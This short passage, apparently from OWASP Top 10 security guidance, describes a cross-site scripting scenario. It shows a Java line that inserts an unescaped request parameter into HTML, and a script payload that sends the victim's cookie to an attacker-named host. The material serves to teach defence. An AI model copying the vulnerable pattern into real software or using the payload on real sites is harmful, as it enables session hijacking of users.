 Example Attack Scenario
The application uses untrusted data in the construction of the
following HTML snippet without validation or escaping:
(String) page += "<input name='creditcard' type='TEXT'
value='" + request.getParameter("CC") + "'>";
The attacker modifies the ‘CC’ parameter in his browser to:
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
This attack causes the victim’s session ID to be sent to the
attacker’s website, allowing the attacker to hijack the user’s
current session.
Note that attackers can also use XSS to defeat any
automated CSRF defense the application might employ. See
2017-A8 for info on CSRF.